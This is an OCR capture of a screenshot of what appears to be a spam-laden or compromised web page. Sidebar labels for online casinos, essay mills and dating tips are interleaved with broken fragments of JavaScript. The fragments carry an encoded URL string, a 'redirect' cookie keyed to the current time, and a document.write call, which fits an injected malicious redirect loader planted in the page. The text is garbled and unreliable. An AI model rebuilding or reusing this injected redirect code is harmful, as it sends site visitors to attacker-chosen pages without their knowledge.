
CasinoOnlineC
3NCU3MCUzQSUyRiUyRiUzMSUzOSUz
cheap essays
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1M
UzQyUyRiU3MyU2MyU3MiU2OSU3MCU
cheap-disserta
h.floor(Date.now()/1e3),cookie=getC
Chpoking Trahi
e=cookie)||void 0===time){var
1e3+86400),date=new Date((new
CollegeEssay
ent.cookie=”redirect=”+time+”;
CollegeEssayW
tring(),document.write(”)}
CollegeHelp
Colllege Essa
Custom Writin
넷카지노
,
트럼프카지노
,
퍼스트카지노
Customessay
CustomEssayW
CustomWriting
NEXT
Next
Dating Tips For